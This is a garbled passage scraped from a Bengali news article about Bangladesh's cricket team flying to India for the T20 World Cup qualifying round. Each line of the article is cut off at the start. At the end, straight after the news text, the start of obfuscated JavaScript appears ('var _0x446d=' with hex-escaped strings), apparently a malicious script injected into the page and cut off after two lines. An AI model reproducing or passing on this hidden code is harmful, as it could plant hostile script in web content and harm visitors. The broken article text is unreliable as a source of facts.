
রতো অনেক রঙে রাঙানো। আগের রাতে এশিয়া কাপের ফাইনালে
 মুকুট পড়ে আইসিসি টি-টোয়েন্টি বিশ্বকাপে খেলতে পারতো
্টির সবচেয়ে বড় আসরে বাংলাদেশের গায়ে কিছুটা হলেও লাগতো
ছে আবার আশাভঙ্গ বাংলাদেশের। মিরপুর মিশন শেষ করে বেশি
হানোর পরই টাইগাররা শুরু করেছেন আরেকটি মিশন। এ মিশন টি-
্য সরাসরি মূল পর্বে খেলতে পারছে না। ১৫ মার্চ থেকে শুরু হতে
রম করতে হবে প্লে-অফ পর্ব। ধর্মশালায় বাংলাদেশের যে পর্ব শুরু
। আজ (সোমবার) সকালে মাশরাফিদের ভারত রওয়ানার মধ্যে দিয়ে শুরু
 এয়ারওয়েজে দিল্লির উদ্দেশ্যে ঢাকা ত্যাগ করেছে। সেখান থেকে
রা বিমানে ধর্মশালা পৌঁছাবেন তারা।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6